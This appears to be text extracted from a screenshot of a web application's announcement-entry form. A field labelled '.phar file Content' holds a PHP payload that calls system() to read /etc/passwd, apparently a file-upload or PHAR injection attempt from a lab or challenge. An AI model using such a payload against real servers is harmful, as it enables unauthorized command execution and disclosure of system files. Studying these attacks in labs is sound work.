 Announcements - Add entry
Required input
Title
Juno_was_here
Category
General
Text
Formatted Size B I A
.phar file Content
<?php echo system('cat /etc/passwd');?>
body pre